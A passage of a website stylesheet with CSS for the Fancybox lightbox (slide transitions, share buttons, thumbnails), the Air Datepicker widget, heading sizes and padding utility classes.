  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}
/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  transform: rotate(0deg);
}

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }
  .fancybox-slide--image {
    padding: 6px 0;
  }
  .fancybox-close-small {
    right: -6px;
  }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
  .fancybox-caption {
    padding-left: 12px;
    padding-right: 12px;
  }
  @supports (padding: max(0px)) {
    .fancybox-caption {
      padding-left: max(12px, env(safe-area-inset-left));
      padding-right: max(12px, env(safe-area-inset-right));
    }
  }
}
/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* @start: Datepicker 3.3.4 */
.air-datepicker-cell.-day-.-other-month-, .air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.air-datepicker-cell.-day-.-other-month-:hover, .air-datepicker-cell.-year-.-other-decade-:hover {
  color: var(--adp-color-other-month-hover);
}

.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-, .-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.-selected-.air-datepicker-cell.-day-.-other-month-, .-selected-.air-datepicker-cell.-year-.-other-decade- {
  color: #fff;
  background: var(--adp-background-color-selected-other-month);
}

.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-, .-selected-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background: var(--adp-background-color-selected-other-month-focused);
}

.-in-range-.air-datepicker-cell.-day-.-other-month-, .-in-range-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range);
  color: var(--adp-color);
}

.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-, .-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range-focused);
}

.air-datepicker-cell.-day-.-other-month-:empty, .air-datepicker-cell.-year-.-other-decade-:empty {
  background: none;
  border: none;
}

.air-datepicker-cell {
  border-radius: var(--adp-cell-border-radius);
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  position: relative;
  align-items: center;
  justify-content: center;
  z-index: 1;
}

.air-datepicker-cell.-focus- {
  background: var(--adp-cell-background-color-hover);
}

.air-datepicker-cell.-current- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-current-.-focus- {
  color: var(--adp-color);
}

.air-datepicker-cell.-current-.-in-range- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-disabled- {
  cursor: default;
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-in-range- {
  color: var(--adp-color-disabled-in-range);
}

.air-datepicker-cell.-disabled-.-current-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-in-range- {
  background: var(--adp-cell-background-color-in-range);
  border-radius: 0;
}

.air-datepicker-cell.-in-range-:hover {
  background: var(--adp-cell-background-color-in-range-hover);
}

.air-datepicker-cell.-range-from- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius);
}

.air-datepicker-cell.-range-to- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: 0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0;
}

.air-datepicker-cell.-range-to-.-range-from- {
  border-radius: var(--adp-cell-border-radius);
}

.air-datepicker-cell.-selected- {
  color: #fff;
  border: none;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-current- {
  color: #fff;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-focus- {
  background: var(--adp-cell-background-color-selected-hover);
}

.air-datepicker-body {
  transition: all var(--adp-transition-duration) var(--adp-transition-ease);
}

.air-datepicker-body.-hidden- {
  display: none;
}

.air-datepicker-body--day-names {
  display: grid;
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  margin: 8px 0 3px;
}

.air-datepicker-body--day-name {
  color: var(--adp-day-name-color);
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 0.8em;
}

.air-datepicker-body--day-name.-clickable- {
  cursor: pointer;
}

.air-datepicker-body--day-name.-clickable-:hover {
  color: var(--adp-day-name-color-hover);
}

.air-datepicker-body--cells {
  display: grid;
}

.air-datepicker-body--cells.-days- {
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  grid-auto-rows: var(--adp-day-cell-height);
}

.air-datepicker-body--cells.-months- {
  grid-template-columns: repeat(3, 1fr);
  grid-auto-rows: var(--adp-month-cell-height);
}

.air-datepicker-body--cells.-years- {
  grid-template-columns: repeat(4, 1fr);
  grid-auto-rows: var(--adp-year-cell-height);
}

.air-datepicker-nav {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid var(--adp-border-color-inner);
  min-height: var(--adp-nav-height);
  padding: var(--adp-padding);
  box-sizing: content-box;
}

.-only-timepicker- .air-datepicker-nav {
  display: none;
}

.air-datepicker-nav--title, .air-datepicker-nav--action {
  display: flex;
  cursor: pointer;
  align-items: center;
  justify-content: center;
}

.air-datepicker-nav--action {
  width: var(--adp-nav-action-size);
  border-radius: var(--adp-border-radius);
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.air-datepicker-nav--action:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--action:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--action.-disabled- {
  visibility: hidden;
}

.air-datepicker-nav--action svg {
  width: 32px;
  height: 32px;
}

.air-datepicker-nav--action path {
  fill: none;
  stroke: var(--adp-nav-arrow-color);
  stroke-width: 2px;
}

.air-datepicker-nav--title {
  border-radius: var(--adp-border-radius);
  padding: 0 8px;
}

.air-datepicker-nav--title i {
  font-style: normal;
  color: var(--adp-nav-color-secondary);
  margin-left: 0.3em;
}

.air-datepicker-nav--title:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--title:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--title.-disabled- {
  cursor: default;
  background: none;
}

.air-datepicker-buttons {
  display: grid;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
}

.air-datepicker-button {
  display: inline-flex;
  color: var(--adp-btn-color);
  border-radius: var(--adp-btn-border-radius);
  cursor: pointer;
  height: var(--adp-btn-height);
  border: none;
  background: rgba(255, 255, 255, 0);
}

.air-datepicker-button:hover {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
}

.air-datepicker-button:focus {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
  outline: none;
}

.air-datepicker-button:active {
  background: var(--adp-btn-background-color-active);
}

.air-datepicker-button span {
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}

.air-datepicker-time {
  display: grid;
  grid-template-columns: max-content 1fr;
  grid-column-gap: 12px;
  align-items: center;
  position: relative;
  padding: 0 var(--adp-time-padding-inner);
}

.-only-timepicker- .air-datepicker-time {
  border-top: none;
}

.air-datepicker-time--current {
  display: flex;
  align-items: center;
  flex: 1;
  font-size: 14px;
  text-align: center;
}

.air-datepicker-time--current-colon {
  margin: 0 2px 3px;
  line-height: 1;
}

.air-datepicker-time--current-hours, .air-datepicker-time--current-minutes {
  line-height: 1;
  font-size: 19px;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  position: relative;
  z-index: 1;
}

.air-datepicker-time--current-hours:after, .air-datepicker-time--current-minutes:after {
  content: "";
  background: var(--adp-background-color-hover);
  border-radius: var(--adp-border-radius);
  position: absolute;
  left: -2px;
  top: -3px;
  right: -2px;
  bottom: -2px;
  z-index: -1;
  opacity: 0;
}

.air-datepicker-time--current-hours.-focus-:after, .air-datepicker-time--current-minutes.-focus-:after {
  opacity: 1;
}

.air-datepicker-time--current-ampm {
  text-transform: uppercase;
  align-self: flex-end;
  color: var(--adp-time-day-period-color);
  margin-left: 6px;
  font-size: 11px;
  margin-bottom: 1px;
}

.air-datepicker-time--row {
  display: flex;
  align-items: center;
  font-size: 11px;
  height: 17px;
  background: linear-gradient(to right, var(--adp-time-track-color), var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;
}

.air-datepicker-time--row:first-child {
  margin-bottom: 4px;
}

.air-datepicker-time--row input[type=range] {
  background: none;
  cursor: pointer;
  flex: 1;
  height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-ms-tooltip {
  display: none;
}

.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-ms-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:focus {
  outline: none;
}

.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-ms-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -webkit-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-moz-range-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -moz-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-ms-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -ms-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  margin-top: calc(var(--adp-time-thumb-size) / 2 * -1);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-moz-range-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-lower {
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-upper {
  background: transparent;
}

.air-datepicker {
  --adp-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --adp-font-size: 14px;
  --adp-width: 246px;
  --adp-z-index: 100;
  --adp-padding: 4px;
  --adp-grid-areas: "nav"
  "body"
  "timepicker"
  "buttons";
  --adp-transition-duration: .3s;
  --adp-transition-ease: ease-out;
  --adp-transition-offset: 8px;
  --adp-background-color: #fff;
  --adp-background-color-hover: #f0f0f0;
  --adp-background-color-active: #eaeaea;
  --adp-background-color-in-range: rgba(92, 196, 239, .1);
  --adp-background-color-in-range-focused: rgba(92, 196, 239, .2);
  --adp-background-color-selected-other-month-focused: #8ad5f4;
  --adp-background-color-selected-other-month: #a2ddf6;
  --adp-color: #4a4a4a;
  --adp-color-secondary: #9c9c9c;
  --adp-accent-color: #4eb5e6;
  --adp-color-current-date: var(--adp-accent-color);
  --adp-color-other-month: #dedede;
  --adp-color-disabled: #aeaeae;
  --adp-color-disabled-in-range: #939393;
  --adp-color-other-month-hover: #c5c5c5;
  --adp-border-color: #dbdbdb;
  --adp-border-color-inner: #efefef;
  --adp-border-radius: 4px;
  --adp-border-color-inline: #d7d7d7;
  --adp-nav-height: 32px;
  --adp-nav-arrow-color: var(--adp-color-secondary);
  --adp-nav-action-size: 32px;
  --adp-nav-color-secondary: var(--adp-color-secondary);
  --adp-day-name-color: #ff9a19;
  --adp-day-name-color-hover: #8ad5f4;
  --adp-day-cell-width: 1fr;
  --adp-day-cell-height: 32px;
  --adp-month-cell-height: 42px;
  --adp-year-cell-height: 56px;
  --adp-pointer-size: 10px;
  --adp-poiner-border-radius: 2px;
  --adp-pointer-offset: 14px;
  --adp-cell-border-radius: 4px;
  --adp-cell-background-color-hover: var(--adp-background-color-hover);
  --adp-cell-background-color-selected: #5cc4ef;
  --adp-cell-background-color-selected-hover: #45bced;
  --adp-cell-background-color-in-range: rgba(92, 196, 239, 0.1);
  --adp-cell-background-color-in-range-hover: rgba(92, 196, 239, 0.2);
  --adp-cell-border-color-in-range: var(--adp-cell-background-color-selected);
  --adp-btn-height: 32px;
  --adp-btn-color: var(--adp-accent-color);
  --adp-btn-color-hover: var(--adp-color);
  --adp-btn-border-radius: var(--adp-border-radius);
  --adp-btn-background-color-hover: var(--adp-background-color-hover);
  --adp-btn-background-color-active: var(--adp-background-color-active);
  --adp-time-track-height: 1px;
  --adp-time-track-color: #dedede;
  --adp-time-track-color-hover: #b1b1b1;
  --adp-time-thumb-size: 12px;
  --adp-time-padding-inner: 10px;
  --adp-time-day-period-color: var(--adp-color-secondary);
  --adp-mobile-font-size: 16px;
  --adp-mobile-nav-height: 40px;
  --adp-mobile-width: 320px;
  --adp-mobile-day-cell-height: 38px;
  --adp-mobile-month-cell-height: 48px;
  --adp-mobile-year-cell-height: 64px ;
}

.air-datepicker-overlay {
  --adp-overlay-background-color: rgba(0, 0, 0, .3);
  --adp-overlay-transition-duration: .3s;
  --adp-overlay-transition-ease: ease-out;
  --adp-overlay-z-index: 99 ;
}

.air-datepicker {
  background: var(--adp-background-color);
  border: 1px solid var(--adp-border-color);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
  border-radius: var(--adp-border-radius);
  box-sizing: content-box;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(4, max-content);
  grid-template-areas: var(--adp-grid-areas);
  font-family: var(--adp-font-family), sans-serif;
  font-size: var(--adp-font-size);
  color: var(--adp-color);
  width: var(--adp-width);
  position: absolute;
  transition: opacity var(--adp-transition-duration) var(--adp-transition-ease), transform var(--adp-transition-duration) var(--adp-transition-ease);
  z-index: var(--adp-z-index);
}

.air-datepicker:not(.-custom-position-) {
  opacity: 0;
}

.air-datepicker.-from-top- {
  transform: translateY(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-from-right- {
  transform: translateX(var(--adp-transition-offset));
}

.air-datepicker.-from-bottom- {
  transform: translateY(var(--adp-transition-offset));
}

.air-datepicker.-from-left- {
  transform: translateX(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-active-:not(.-custom-position-) {
  transform: translate(0, 0);
  opacity: 1;
}

.air-datepicker.-active-.-custom-position- {
  transition: none;
}

.air-datepicker.-inline- {
  border-color: var(--adp-border-color-inline);
  box-shadow: none;
  position: static;
  left: auto;
  right: auto;
  opacity: 1;
  transform: none;
}

.air-datepicker.-inline- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile- {
  --adp-font-size: var(--adp-mobile-font-size);
  --adp-day-cell-height: var(--adp-mobile-day-cell-height);
  --adp-month-cell-height: var(--adp-mobile-month-cell-height);
  --adp-year-cell-height: var(--adp-mobile-year-cell-height);
  --adp-nav-height: var(--adp-mobile-nav-height);
  --adp-nav-action-size: var(--adp-mobile-nav-height);
  position: fixed;
  width: var(--adp-mobile-width);
  border: none;
}

.air-datepicker.-is-mobile- * {
  -webkit-tap-highlight-color: transparent;
}

.air-datepicker.-is-mobile- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile-:not(.-custom-position-) {
  transform: translate(-50%, calc(-50% + var(--adp-transition-offset)));
}

.air-datepicker.-is-mobile-.-active-:not(.-custom-position-) {
  transform: translate(-50%, -50%);
}

.air-datepicker.-custom-position- {
  transition: none;
}

.air-datepicker-global-container {
  position: absolute;
  left: 0;
  top: 0;
}

.air-datepicker--pointer {
  --pointer-half-size: calc(var(--adp-pointer-size) / 2);
  position: absolute;
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  z-index: -1;
}

.air-datepicker--pointer:after {
  content: "";
  position: absolute;
  background: #fff;
  border-top: 1px solid var(--adp-border-color-inline);
  border-right: 1px solid var(--adp-border-color-inline);
  border-top-right-radius: var(--adp-poiner-border-radius);
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  box-sizing: border-box;
}

.-top-left- .air-datepicker--pointer, .-top-center- .air-datepicker--pointer, .-top-right- .air-datepicker--pointer, [data-popper-placement^=top] .air-datepicker--pointer {
  top: calc(100% - var(--pointer-half-size) + 1px);
}

.-top-left- .air-datepicker--pointer:after, .-top-center- .air-datepicker--pointer:after, .-top-right- .air-datepicker--pointer:after, [data-popper-placement^=top] .air-datepicker--pointer:after {
  transform: rotate(135deg);
}

.-right-top- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer, [data-popper-placement^=right] .air-datepicker--pointer {
  right: calc(100% - var(--pointer-half-size) + 1px);
}

.-right-top- .air-datepicker--pointer:after, .-right-center- .air-datepicker--pointer:after, .-right-bottom- .air-datepicker--pointer:after, [data-popper-placement^=right] .air-datepicker--pointer:after {
  transform: rotate(225deg);
}

.-bottom-left- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer, [data-popper-placement^=bottom] .air-datepicker--pointer {
  bottom: calc(100% - var(--pointer-half-size) + 1px);
}

.-bottom-left- .air-datepicker--pointer:after, .-bottom-center- .air-datepicker--pointer:after, .-bottom-right- .air-datepicker--pointer:after, [data-popper-placement^=bottom] .air-datepicker--pointer:after {
  transform: rotate(315deg);
}

.-left-top- .air-datepicker--pointer, .-left-center- .air-datepicker--pointer, .-left-bottom- .air-datepicker--pointer, [data-popper-placement^=left] .air-datepicker--pointer {
  left: calc(100% - var(--pointer-half-size) + 1px);
}

.-left-top- .air-datepicker--pointer:after, .-left-center- .air-datepicker--pointer:after, .-left-bottom- .air-datepicker--pointer:after, [data-popper-placement^=left] .air-datepicker--pointer:after {
  transform: rotate(45deg);
}

.-top-left- .air-datepicker--pointer, .-bottom-left- .air-datepicker--pointer {
  left: var(--adp-pointer-offset);
}

.-top-right- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer {
  right: var(--adp-pointer-offset);
}

.-top-center- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer {
  left: calc(50% - var(--adp-pointer-size) / 2);
}

.-left-top- .air-datepicker--pointer, .-right-top- .air-datepicker--pointer {
  top: var(--adp-pointer-offset);
}

.-left-bottom- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer {
  bottom: var(--adp-pointer-offset);
}

.-left-center- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer {
  top: calc(50% - var(--adp-pointer-size) / 2);
}

.air-datepicker--navigation {
  grid-area: nav;
}

.air-datepicker--content {
  box-sizing: content-box;
  padding: var(--adp-padding);
  grid-area: body;
}

.-only-timepicker- .air-datepicker--content {
  display: none;
}

.air-datepicker--time {
  grid-area: timepicker;
}

.air-datepicker--buttons {
  grid-area: buttons;
}

.air-datepicker--buttons, .air-datepicker--time {
  padding: var(--adp-padding);
  border-top: 1px solid var(--adp-border-color-inner);
}

.air-datepicker-overlay {
  position: fixed;
  background: var(--adp-overlay-background-color);
  left: 0;
  top: 0;
  width: 0;
  height: 0;
  opacity: 0;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), left 0s, height 0s, width 0s;
  transition-delay: 0s, var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration);
  z-index: var(--adp-overlay-z-index);
}

.air-datepicker-overlay.-active- {
  opacity: 1;
  width: 100%;
  height: 100%;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), height 0s, width 0s;
}

.sk-headings__title {
  font-size: 2.1875rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title {
    font-size: 1.875rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title {
    font-size: 1.75rem;
  }
}

.sk-headings__title--big {
  font-size: 2.75rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title--big {
    font-size: 2rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title--big {
    font-size: 1.75rem;
  }
}

.sk-hero .hero__title {
  font-size: 3.4375rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-hero .hero__title {
    font-size: 2.5rem;
  }
}
@media (max-width: 36em) {
  .sk-hero .hero__title {
    font-size: 2rem;
  }
}

/* @start: Paddings */
.no-paddings {
  padding-left: 0;
  padding-right: 0;
}

.pdg-top--0x {
  padding-top: 0rem !important;
}

.pdg-top--1x {
  padding-top: 1.875rem !important;
}

.pdg-top--2x {
  padding-top: 3.75rem !important;
}

.pdg-top--3x {
  padding-top: 5.625rem !important;
}

.pdg-top--4x {
  padding-top: 7.5rem !important;
}

.pdg-top--5x {
  padding-top: 9.375rem !important;
}

.pdg-bottom--0x {
  padding-bottom: 0rem !important;
}

.pdg-bottom--1x {
  padding-bottom: 1.875rem !important;
}

.pdg-bottom--2x {
  padding-bottom: 3.75rem !important;
}

.pdg-bottom--3x {
  padding-bottom: 5.625rem !important;
}

.pdg-bottom--4x {
  padding-bottom: 7.5rem !important;
}

.pdg-bottom--5x {
  padding-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .pdg-top--2x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--3x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--4x {
    padding-top: 3.75rem !important;
  }
  .pdg-top--5x {
    padding-top: 4.6875rem !important;
  }
  .pdg-bottom--2x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--3x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--4x {
    padding-bottom: 3.75rem !important;
  }
  .pdg-bottom--5x {
    padding-bottom: 4.6875rem !important;
  }
  /*
  .pdg-around--2x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--3x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--4x {
      padding: rem(calc((30px*4)/2)) !important;
  }

  .pdg-around--5x {
      padding: rem(calc((30px*5)/2)) !important;
  }
  */
}
@media (max-width: 36em) {
  .pdg-top--2x,
  .pdg-top--3x,
  .pdg-top--4x,
  .pdg-top--5x {
    padding-top: 2.8125rem !important;
  }
  .pdg-bottom--2x,
  .pdg-bottom--3x,
  .pdg-bottom--4x,
  .pdg-bottom--5x {
